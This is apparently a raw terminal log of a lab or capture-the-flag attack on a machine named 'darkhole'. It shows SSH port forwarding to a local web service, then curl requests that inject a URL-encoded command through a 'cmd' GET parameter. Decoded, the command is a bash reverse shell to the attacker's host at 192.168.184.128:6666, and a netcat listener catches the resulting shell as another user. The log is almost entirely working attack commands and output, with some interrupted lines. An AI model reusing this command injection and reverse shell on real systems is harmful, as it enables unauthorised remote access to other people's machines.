 (jehad) 192.168.184.143
Parameter GET['cmd']jehad@darkhole:~$ ^C
jehad@darkhole:~$ ^C
jehad@darkhole:~$ ^C
jehad@darkhole:~$ ^C
jehad@darkhole:~$ exit
logout
Connection to 192.168.184.143 closed.
┌──(hirak0㉿kali)-[~]
└─$ ssh jehad@192.168.184.143 -L 9999:localhost:9999 130 ×
jehad@192.168.184.143's password:
Welcome to Ubuntu 20.04.3 LTS (GNU/Linux 5.4.0-81-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Tue 04 Jan 2022 09:37:02 AM UTC
System load: 0.08 Processes: 235
Usage of /: 49.9% of 12.73GB Users logged in: 0
Memory usage: 27% IPv4 address for ens33: 192.168.184.143
Swap usage: 0%
* Super-optimized for small spaces - read how we shrank the memory
footprint of MicroK8s to make it the smallest full K8s around.
https://ubuntu.com/blog/microk8s-memory-optimisation
0 updates can be applied immediately.
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Tue Jan  4 09:24:51 2022 from 192.168.184.128
jehad@darkhole:~$ curl "%62%61%73%68%20%2d%63%20%27%62%61%73%68%20%2d%69%20%3e%26%20%2f%64%65
%76%2f%74%63%70%2f%31%39%3^C2e%31%36%38%2e%31%38%34%2e%31%32%38%2f%36%36%36%36%20%30%3e%26%31
%27"
jehad@darkhole:~$ curl "http://127.0.0.1:9999/?cmd=%62%61%73%68%20%2d%63%20%27%62%61%73%68%20
%2d%69%20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%31%39%32%2e%31%36%38%2e%31%38%34%2e%31%32%38%2f
%36%36%36%36%20%30%3e%26%31%27"
Parameter GET['cmd']jehad@darkhole:~$ curl "http://127.0.0.1:9999/?cmd=%62%61%73%68%20%2d%63%
20%27%62%61%73%68%20%2d%69%20%3e%26%20%2f%64%65%76%2f%74%63%70%2f%31%39%32%2e%31%36%38%2e%31%
38%34%2e%31%32%38%2f%36%36%36%36%20%30%3e%26%31%27"
- : sudo su
kali nc -lvvp 6666
listening on [any] 6666 ...
^C sent 0, rcvd 0
kali nc -lvp 6666
listening on [any] 6666 ...
^C
kali nc -lvp 1234
listening on [any] 1234 ...
^C
kali nc -lvp 6666
listening on [any] 6666 ...
^[[15~^[[15~^C
kali nc -lvp 6666
listening on [any] 6666 ...
192.168.184.143: inverse host lookup failed: Unknown host
connect to [192.168.184.128] from (UNKNOWN) [192.168.184.143] 54786
bash: cannot set terminal process group (1274): Inappropriate ioctl for device
bash: no job control in this shell
losy@darkhole:/opt/web$